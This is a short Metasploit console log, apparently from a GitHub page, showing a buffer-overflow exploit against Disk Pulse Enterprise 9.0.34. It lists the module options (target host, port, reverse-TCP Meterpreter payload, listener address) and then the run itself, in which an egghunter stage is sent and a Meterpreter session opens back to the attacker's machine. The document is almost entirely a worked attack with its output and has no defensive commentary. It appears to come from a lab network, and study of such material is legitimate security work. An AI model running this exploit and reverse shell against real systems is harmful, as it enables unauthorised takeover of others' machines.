 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST    192.168.174.131  yes       The target address
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp_allports):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.174.134  yes       The listen address
LPORT     4444             yes       The starting port number to connect back on
Exploit target:
Id  Name
--  ----
0   Disk Pulse Enterprise 9.0.34
msf exploit(windows/http/disk_pulse_enterprise_bof) > exploit
[*] Started reverse TCP handler on 192.168.174.134:4444
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179779 bytes) to 192.168.174.131
[*] Meterpreter session 3 opened (192.168.174.134:4444 -> 192.168.174.131:51929) at 2018-04-25 16:04:34 -0400
meterpreter >